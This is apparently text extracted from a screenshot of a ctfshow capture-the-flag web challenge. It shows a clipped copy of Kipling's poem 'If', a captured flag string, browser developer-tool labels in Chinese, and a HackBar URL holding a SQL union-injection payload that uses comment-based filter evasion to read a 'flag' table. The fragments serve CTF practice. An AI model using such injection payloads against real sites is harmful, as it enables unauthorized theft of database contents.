 udyard Kipling If you can keep your head By Rudyard Kipling If you can keep your head When all about you are losing theirs And blaming it on you, If you can trus
bt you, But make allowance for their doubting too; If you can wait and not be tired by waiting, Or being lied about, don't deal in lies, Or being hated, don't give wa
too good, nor talk too wise; If you can dream-and not make dreams your master; If you can think-and not make thoughts your aim; If you can meet with Triumph
impostors just the same; If you can bear to hear the truth you've spoken Twisted by knaves to make a trap for fools, Or watch the things you gave your life to, brok
with worn-out tools; If you can make one heap of all your winnings And risk it all on one turn of pitch-and-toss, And lose, and start again at your beginnings And ne
loss; If you can force your heart and nerve and sinew To serve your turn long after they are gone, And so hold on when there is nothing in you Except the Will whi
can talk with crowds and keep your virtue, Or walk with kings-nor lose the common touch, If neither foes nor loving friends can hurt you, If all men count with you
fill the unforgiving minute With sixty seconds' worth of distance run, Yours is the Earth and everything that's in it, And-which is more-you'll be a Man, my son!
ctfshow{56b7e5aa-2dbb-43af-924a-4d02915dafb0}
文章列表
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS Other
Load URL http://51d8bf2b-9a5c-4a1f-99e9-e0b726734442.challenge.ctf.show:8080/index.php?id=1/**/union/**/select/**/1,flag,3/**/from/**/flag#
Split URL